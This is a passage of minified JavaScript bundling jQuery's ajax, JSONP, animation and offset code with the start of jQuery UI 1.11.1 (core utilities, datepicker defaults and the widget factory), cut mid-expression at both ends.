h,u,b,y,_,C=i;2!==w&&(w=2,l&&clearTimeout(l),s=e,o=r||"",x.readyState=t>0?4:0,h=t>=200&&300>t||304===t,n&&(y=I(d,x,n)),y=E(d,y,x,h),h?(d.ifModified&&((_=x.getResponseHeader("Last-Modified"))&&(st.lastModified[a]=_),(_=x.getResponseHeader("etag"))&&(st.etag[a]=_)),204===t||"HEAD"===d.type?C="nocontent":304===t?C="notmodified":(C=y.state,u=y.data,b=y.error,h=!b)):(b=C,(t||!C)&&(C="error",0>t&&(t=0))),x.status=t,x.statusText=(i||C)+"",h?m.resolveWith(p,[u,C,x]):m.rejectWith(p,[x,C,b]),x.statusCode(v),v=e,c&&f.trigger(h?"ajaxSuccess":"ajaxError",[x,d,h?u:b]),g.fireWith(p,[x,C]),c&&(f.trigger("ajaxComplete",[x,d]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof t&&(i=t,t=e),i=i||{};var s,a,o,r,l,h,c,u,d=st.ajaxSetup({},i),p=d.context||d,f=d.context&&(p.nodeType||p.jquery)?st(p):st.event,m=st.Deferred(),g=st.Callbacks("once memory"),v=d.statusCode||{},b={},y={},w=0,_="canceled",x={readyState:0,getResponseHeader:function(t){var e;if(2===w){if(!r)for(r={};e=he.exec(o);)r[e[1].toLowerCase()]=e[2];e=r[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===w?o:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return w||(t=y[i]=y[i]||t,b[t]=e),this},overrideMimeType:function(t){return w||(d.mimeType=t),this},statusCode:function(t){var e;if(t)if(2>w)for(e in t)v[e]=[v[e],t[e]];else x.always(t[x.status]);return this},abort:function(t){var e=t||_;return s&&s.abort(e),n(0,e),this}};if(m.promise(x).complete=g.add,x.success=x.done,x.error=x.fail,d.url=((t||d.url||se)+"").replace(re,"").replace(de,ne[1]+"//"),d.type=i.method||i.type||d.method||d.type,d.dataTypes=st.trim(d.dataType||"*").toLowerCase().match(ot)||[""],null==d.crossDomain&&(h=pe.exec(d.url.toLowerCase()),d.crossDomain=!(!h||h[1]===ne[1]&&h[2]===ne[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(ne[3]||("http:"===ne[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=st.param(d.data,d.traditional)),P(me,d,i,x),2===w)return x;(c=d.global)&&0==st.active++&&st.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!ue.test(d.type),a=d.url,d.hasContent||(d.data&&(a=d.url+=(oe.test(a)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=le.test(a)?a.replace(le,"$1_="+ae++):a+(oe.test(a)?"&":"?")+"_="+ae++)),d.ifModified&&(st.lastModified[a]&&x.setRequestHeader("If-Modified-Since",st.lastModified[a]),st.etag[a]&&x.setRequestHeader("If-None-Match",st.etag[a])),(d.data&&d.hasContent&&!1!==d.contentType||i.contentType)&&x.setRequestHeader("Content-Type",d.contentType),x.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+ve+"; q=0.01":""):d.accepts["*"]);for(u in d.headers)x.setRequestHeader(u,d.headers[u]);if(d.beforeSend&&(!1===d.beforeSend.call(p,x,d)||2===w))return x.abort();_="abort";for(u in{success:1,error:1,complete:1})x[u](d[u]);if(s=P(ge,d,i,x)){x.readyState=1,c&&f.trigger("ajaxSend",[x,d]),d.async&&d.timeout>0&&(l=setTimeout(function(){x.abort("timeout")},d.timeout));try{w=1,s.send(b,n)}catch(t){if(!(2>w))throw t;n(-1,t)}}else n(-1,"No Transport");return x},getJSON:function(t,e,i){return st.get(t,e,i,"json")},getScript:function(t,i){return st.get(t,e,i,"script")}}),st.each(["get","post"],function(t,i){st[i]=function(t,n,s,a){return st.isFunction(n)&&(a=a||s,s=n,n=e),st.ajax({url:t,type:i,dataType:a,data:n,success:s})}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return st.globalEval(t),t}}}),st.ajaxPrefilter("script",function(t){t.cache===e&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),st.ajaxTransport("script",function(t){if(t.crossDomain){var e,i;return{send:function(n,s){e=st("<script>").prop({async:!0,charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&s("error"===t.type?404:200,t.type)}),$.head.appendChild(e[0])},abort:function(){i&&i()}}}});var be=[],ye=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=be.pop()||st.expando+"_"+ae++;return this[t]=!0,t}}),st.ajaxPrefilter("json jsonp",function(i,n,s){var a,o,r,l=!1!==i.jsonp&&(ye.test(i.url)?"url":"string"==typeof i.data&&!(i.contentType||"").indexOf("application/x-www-form-urlencoded")&&ye.test(i.data)&&"data");return l||"jsonp"===i.dataTypes[0]?(a=i.jsonpCallback=st.isFunction(i.jsonpCallback)?i.jsonpCallback():i.jsonpCallback,l?i[l]=i[l].replace(ye,"$1"+a):!1!==i.jsonp&&(i.url+=(oe.test(i.url)?"&":"?")+i.jsonp+"="+a),i.converters["script json"]=function(){return r||st.error(a+" was not called"),r[0]},i.dataTypes[0]="json",o=t[a],t[a]=function(){r=arguments},s.always(function(){t[a]=o,i[a]&&(i.jsonpCallback=n.jsonpCallback,be.push(a)),r&&st.isFunction(o)&&o(r[0]),r=o=e}),"script"):e}),st.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(t){}};var we=st.ajaxSettings.xhr(),_e={0:200,1223:204},xe=0,Ce={};t.ActiveXObject&&st(t).on("unload",function(){for(var t in Ce)Ce[t]();Ce=e}),st.support.cors=!!we&&"withCredentials"in we,st.support.ajax=we=!!we,st.ajaxTransport(function(t){var i;return st.support.cors||we&&!t.crossDomain?{send:function(n,s){var a,o,r=t.xhr();if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)r[a]=t.xhrFields[a];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(a in n)r.setRequestHeader(a,n[a]);i=function(t){return function(){i&&(delete Ce[o],i=r.onload=r.onerror=null,"abort"===t?r.abort():"error"===t?s(r.status||404,r.statusText):s(_e[r.status]||r.status,r.statusText,"string"==typeof r.responseText?{text:r.responseText}:e,r.getAllResponseHeaders()))}},r.onload=i(),r.onerror=i("error"),i=Ce[o=xe++]=i("abort"),r.send(t.hasContent&&t.data||null)},abort:function(){i&&i()}}:e});var ke,Te,Se=/^(?:toggle|show|hide)$/,De=RegExp("^(?:([+-])=|)("+at+")([a-z%]*)$","i"),ze=/queueHooks$/,Pe=[function(t,i,n){var s,a,o,r,l,h,c=this,u={},d=t.style,p=t.nodeType&&y(t),f=mt.get(t,"fxshow");n.queue||(null==(l=st._queueHooks(t,"fx")).unqueued&&(l.unqueued=0,h=l.empty.fire,l.empty.fire=function(){l.unqueued||h()}),l.unqueued++,c.always(function(){c.always(function(){l.unqueued--,st.queue(t,"fx").length||l.empty.fire()})})),1===t.nodeType&&("height"in i||"width"in i)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(t,"display")&&"none"===st.css(t,"float")&&(d.display="inline-block")),n.overflow&&(d.overflow="hidden",c.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(s in i)if(a=i[s],Se.exec(a)){if(delete i[s],o=o||"toggle"===a,a===(p?"hide":"show")){if("show"!==a||!f||f[s]===e)continue;p=!0}u[s]=f&&f[s]||st.style(t,s)}if(!st.isEmptyObject(u)){f?"hidden"in f&&(p=f.hidden):f=mt.access(t,"fxshow",{}),o&&(f.hidden=!p),p?st(t).show():c.done(function(){st(t).hide()}),c.done(function(){var e;mt.remove(t,"fxshow");for(e in u)st.style(t,e,u[e])});for(s in u)r=L(p?f[s]:0,s,c),s in f||(f[s]=r.start,p&&(r.end=r.start,r.start="width"===s||"height"===s?1:0))}}],Ae={"*":[function(t,e){var i=this.createTween(t,e),n=i.cur(),s=De.exec(e),a=s&&s[3]||(st.cssNumber[t]?"":"px"),o=(st.cssNumber[t]||"px"!==a&&+n)&&De.exec(st.css(i.elem,t)),r=1,l=20;if(o&&o[3]!==a){a=a||o[3],s=s||[],o=+n||1;do{r=r||".5",o/=r,st.style(i.elem,t,o+a)}while(r!==(r=i.cur()/n)&&1!==r&&--l)}return s&&(o=i.start=+o||+n||0,i.unit=a,i.end=s[1]?o+(s[1]+1)*s[2]:+s[2]),i}]};st.Animation=st.extend(H,{tweener:function(t,e){st.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var i,n=0,s=t.length;s>n;n++)i=t[n],Ae[i]=Ae[i]||[],Ae[i].unshift(e)},prefilter:function(t,e){e?Pe.unshift(t):Pe.push(t)}}),st.Tween=W,W.prototype={constructor:W,init:function(t,e,i,n,s,a){this.elem=t,this.prop=i,this.easing=s||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=a||(st.cssNumber[i]?"":"px")},cur:function(){var t=W.propHooks[this.prop];return t&&t.get?t.get(this):W.propHooks._default.get(this)},run:function(t){var e,i=W.propHooks[this.prop];return this.pos=e=this.options.duration?st.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):W.propHooks._default.set(this),this}},W.prototype.init.prototype=W.prototype,W.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=st.css(t.elem,t.prop,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){st.fx.step[t.prop]?st.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[st.cssProps[t.prop]]||st.cssHooks[t.prop])?st.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},W.propHooks.scrollTop=W.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},st.each(["toggle","show","hide"],function(t,e){var i=st.fn[e];st.fn[e]=function(t,n,s){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(N(e,!0),t,n,s)}}),st.fn.extend({fadeTo:function(t,e,i,n){return this.filter(y).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var s=st.isEmptyObject(t),a=st.speed(e,i,n),o=function(){var e=H(this,st.extend({},t),a);(s||mt.get(this,"finish"))&&e.stop(!0)};return o.finish=o,s||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(t,i,n){var s=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=i,i=t,t=e),i&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,i=null!=t&&t+"queueHooks",a=st.timers,o=mt.get(this);if(i)o[i]&&o[i].stop&&s(o[i]);else for(i in o)o[i]&&o[i].stop&&ze.test(i)&&s(o[i]);for(i=a.length;i--;)a[i].elem!==this||null!=t&&a[i].queue!==t||(a[i].anim.stop(n),e=!1,a.splice(i,1));(e||!n)&&st.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=mt.get(this),n=i[t+"queue"],s=i[t+"queueHooks"],a=st.timers,o=n?n.length:0;for(i.finish=!0,st.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),e=a.length;e--;)a[e].elem===this&&a[e].queue===t&&(a[e].anim.stop(!0),a.splice(e,1));for(e=0;o>e;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),st.each({slideDown:N("show"),slideUp:N("hide"),slideToggle:N("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){st.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),st.speed=function(t,e,i){var n=t&&"object"==typeof t?st.extend({},t):{complete:i||!i&&e||st.isFunction(t)&&t,duration:t,easing:i&&e||e&&!st.isFunction(e)&&e};return n.duration=st.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in st.fx.speeds?st.fx.speeds[n.duration]:st.fx.speeds._default,(null==n.queue||!0===n.queue)&&(n.queue="fx"),n.old=n.complete,n.complete=function(){st.isFunction(n.old)&&n.old.call(this),n.queue&&st.dequeue(this,n.queue)},n},st.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},st.timers=[],st.fx=W.prototype.init,st.fx.tick=function(){var t,i=st.timers,n=0;for(ke=st.now();i.length>n;n++)(t=i[n])()||i[n]!==t||i.splice(n--,1);i.length||st.fx.stop(),ke=e},st.fx.timer=function(t){t()&&st.timers.push(t)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Te||(Te=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Te),Te=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(t){return st.grep(st.timers,function(e){return t===e.elem}).length}),st.fn.offset=function(t){if(arguments.length)return t===e?this:this.each(function(e){st.offset.setOffset(this,t,e)});var i,n,s=this[0],a={top:0,left:0},o=s&&s.ownerDocument;return o?(i=o.documentElement,st.contains(i,s)?(typeof s.getBoundingClientRect!==B&&(a=s.getBoundingClientRect()),n=F(o),{top:a.top+n.pageYOffset-i.clientTop,left:a.left+n.pageXOffset-i.clientLeft}):a):void 0},st.offset={setOffset:function(t,e,i){var n,s,a,o,r,l,h=st.css(t,"position"),c=st(t),u={};"static"===h&&(t.style.position="relative"),r=c.offset(),a=st.css(t,"top"),l=st.css(t,"left"),("absolute"===h||"fixed"===h)&&(a+l).indexOf("auto")>-1?(n=c.position(),o=n.top,s=n.left):(o=parseFloat(a)||0,s=parseFloat(l)||0),st.isFunction(e)&&(e=e.call(t,i,r)),null!=e.top&&(u.top=e.top-r.top+o),null!=e.left&&(u.left=e.left-r.left+s),"using"in e?e.using.call(t,u):c.css(u)}},st.fn.extend({position:function(){if(this[0]){var t,e,i=this[0],n={top:0,left:0};return"fixed"===st.css(i,"position")?e=i.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),st.nodeName(t[0],"html")||(n=t.offset()),n.top+=st.css(t[0],"borderTopWidth",!0),n.left+=st.css(t[0],"borderLeftWidth",!0)),{top:e.top-n.top-st.css(i,"marginTop",!0),left:e.left-n.left-st.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Y;t&&!st.nodeName(t,"html")&&"static"===st.css(t,"position");)t=t.offsetParent;return t||Y})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(i,n){var s="pageYOffset"===n;st.fn[i]=function(a){return st.access(this,function(i,a,o){var r=F(i);return o===e?r?r[n]:i[a]:(r?r.scrollTo(s?t.pageXOffset:o,s?o:t.pageYOffset):i[a]=o,e)},i,a,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(t,i){st.each({padding:"inner"+t,content:i,"":"outer"+t},function(n,s){st.fn[s]=function(s,a){var o=arguments.length&&(n||"boolean"!=typeof s),r=n||(!0===s||!0===a?"margin":"border");return st.access(this,function(i,n,s){var a;return st.isWindow(i)?i.document.documentElement["client"+t]:9===i.nodeType?(a=i.documentElement,Math.max(i.body["scroll"+t],a["scroll"+t],i.body["offset"+t],a["offset"+t],a["client"+t])):s===e?st.css(i,n,r):st.style(i,n,s,r)},i,o?s:e,o,null)}})}),st.fn.size=function(){return this.length},st.fn.andSelf=st.fn.addBack,"object"==typeof module&&module&&"object"==typeof module.exports?module.exports=st:"function"==typeof define&&define.amd&&define("jquery",[],function(){return st}),"object"==typeof t&&"object"==typeof t.document&&(t.jQuery=t.$=st)}(window),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){function e(e,n){var s,a,o,r=e.nodeName.toLowerCase();return"area"===r?(s=e.parentNode,a=s.name,!(!e.href||!a||"map"!==s.nodeName.toLowerCase())&&(!!(o=t("img[usemap='#"+a+"']")[0])&&i(o))):(/input|select|textarea|button|object/.test(r)?!e.disabled:"a"===r?e.href||n:n)&&i(e)}function i(e){return t.expr.filters.visible(e)&&!t(e).parents().addBack().filter(function(){return"hidden"===t.css(this,"visibility")}).length}function n(t){for(var e,i;t.length&&t[0]!==document;){if(("absolute"===(e=t.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=a(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(i,"mouseout",function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).delegate(i,"mouseover",o)}function o(){t.datepicker._isDisabledDatepicker(v.inline?v.dpDiv.parent()[0]:v.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function r(e,i){t.extend(e,i);for(var n in i)null==i[n]&&(e[n]=i[n]);return e}function l(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}t.ui=t.ui||{},t.extend(t.ui,{version:"1.11.1",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),t.fn.extend({scrollParent:function(e){var i=this.css("position"),n="absolute"===i,s=e?/(auto|scroll|hidden)/:/(auto|scroll)/,a=this.parents().filter(function(){var e=t(this);return(!n||"static"!==e.css("position"))&&s.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&a.length?a:t(this[0].ownerDocument||document)},uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,n){return!!t.data(e,n[3])},focusable:function(i){return e(i,!isNaN(t.attr(i,"tabindex")))},tabbable:function(i){var n=t.attr(i,"tabindex"),s=isNaN(n);return(s||n>=0)&&e(i,!s)}}),t("<a>").outerWidth(1).jquery||t.each(["Width","Height"],function(e,i){function n(e,i,n,a){return t.each(s,function(){i-=parseFloat(t.css(e,"padding"+this))||0,n&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),a&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i}var s="Width"===i?["Left","Right"]:["Top","Bottom"],a=i.toLowerCase(),o={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+i]=function(e){return void 0===e?o["inner"+i].call(this):this.each(function(){t(this).css(a,n(this,e)+"px")})},t.fn["outer"+i]=function(e,s){return"number"!=typeof e?o["outer"+i].call(this,e):this.each(function(){t(this).css(a,n(this,e,!0,s)+"px")})}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(t.fn.removeData=function(e){return function(i){return arguments.length?e.call(this,t.camelCase(i)):e.call(this)}}(t.fn.removeData)),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),t.fn.extend({focus:function(e){return function(i,n){return"number"==typeof i?this.each(function(){var e=this;setTimeout(function(){t(e).focus(),n&&n.call(e)},i)}):e.apply(this,arguments)}}(t.fn.focus),disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var i,n,s=t(this[0]);s.length&&s[0]!==document;){if(("absolute"===(i=s.css("position"))||"relative"===i||"fixed"===i)&&(n=parseInt(s.css("zIndex"),10),!isNaN(n)&&0!==n))return n;s=s.parent()}return 0}}),t.ui.plugin={add:function(e,i,n){var s,a=t.ui[e].prototype;for(s in n)a.plugins[s]=a.plugins[s]||[],a.plugins[s].push([i,n[s]])},call:function(t,e,i,n){var s,a=t.plugins[e];if(a&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(s=0;a.length>s;s++)t.options[a[s][0]]&&a[s][1].apply(t.element,i)}};var h=0,c=Array.prototype.slice;t.cleanData=function(e){return function(i){var n,s,a;for(a=0;null!=(s=i[a]);a++)try{(n=t._data(s,"events"))&&n.remove&&t(s).triggerHandler("remove")}catch(t){}e(i)}}(t.cleanData),t.widget=function(e,i,n){var s,a,o,r,l={},h=e.split(".")[0];return e=e.split(".")[1],s=h+"-"+e,n||(n=i,i=t.Widget),t.expr[":"][s.toLowerCase()]=function(e){return!!t.data(e,s)},t[h]=t[h]||{},a=t[h][e],o=t[h][e]=function(t,e){return this._createWidget?void(arguments.length&&this._createWidget(t,e)):new o(t,e)},t.extend(o,a,{version:n.version,_proto:t.extend({},n),_childConstructors:[]}),r=new i,r.options=t.widget.extend({},r.options),t.each(n,function(e,n){return t.isFunction(n)?void(l[e]=function(){var t=function(){return i.prototype[e].apply(this,arguments)},s=function(t){return i.prototype[e].apply(this,t)};return function(){var e,i=this._super,a=this._superApply;return this._super=t,this._superApply=s,e=n.apply(this,arguments),this._super=i,this._superApply=a,e}}()):void(l[e]=n)}),o.prototype=t.widget.extend(r,{widgetEventPrefix:a?r.widgetEventPrefix||e:e},l,{constructor:o,namespace:h,widgetName:e,widgetFullName:s}),a?(t.each(a._childConstructors,function(e,i){var n=i.prototype;t.widget(n.namespace+"."+n.widgetName,o,i._proto)}),delete a._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,n,s=c.call(arguments,1),a=0,o=s.length;o>a;a++)for(i in s[a])n=s[a][i],s[a].hasOwnProperty(i)&&void 0!==n&&(e[i]=t.isPlainObject(n)?t.isPlainObject(e[i])?t.widget.extend({},e[i],n):t.widget.extend({},n):n);return e},t.widget.bridge=function(e,i){var n=i.prototype.widgetFullName||e;t.fn[e]=function(s){var a="string"==typeof s,o=c.call(arguments,1),r=this;return s=!a&&o.length?t.widget.extend.apply(null,[s].concat(o)):s,a?this.each(function(){var i,a=t.data(this,n);return"instance"===s?(r=a,!1):a?t.isFunction(a[s])&&"_"!==s.charAt(0)?(i=a[s].apply(a,o))!==a&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0:t.error("no such method '"+s+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+s+"'")}):this.each(function(){var e=t.data(this,n);e?(e.option(s||{}),e._init&&e._init()):t.data(this,n,new i(s,this))}),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=h++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this.bindings=t(),this.hoverable=t(),this.focusable=t(),i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:t.noop,_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(t.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var n,s,a,o=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(o={},n=e.split("."),e=n.shift(),n.length){for(s=o[e]=t.widget.extend({},this.options[e]),a=0;n.length-1>a;a++)s[n[a]]=s[n[a]]||{},s=s[n[a]];if(e=n.pop(),1===arguments.length)return void 0===s[e]?null:s[e];s[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];o[e]=i}return this._setOptions(o),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(e,i,n){var s,a=this;"boolean"!=typeof e&&(n=i,i=e,e=!1),n?(i=s=t(i),this.bindings=this.bindings.add(i)):(n=i,i=this.element,s=this.widget()),t.each(n,function(n,o){function r(){return e||!0!==a.options.disabled&&!t(this).hasClass("ui-state-disabled")?("string"==typeof o?a[o]:o).apply(a,arguments):void 0}"string"!=typeof o&&(r.guid=o.guid=o.guid||r.guid||t.guid++);var l=n.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+a.eventNamespace,c=l[2];c?s.delegate(c,h,r):i.bind(h,r)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e)},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){t(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){t(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){t(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){t(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,i,n){var s,a,o=this.options[e];if(n=n||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],a=i.originalEvent)for(s in a)s in i||(i[s]=a[s]);return this.element.trigger(i,n),!(t.isFunction(o)&&!1===o.apply(this.element[0],[i].concat(n))||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(n,s,a){"string"==typeof s&&(s={effect:s});var o,r=s?!0===s||"number"==typeof 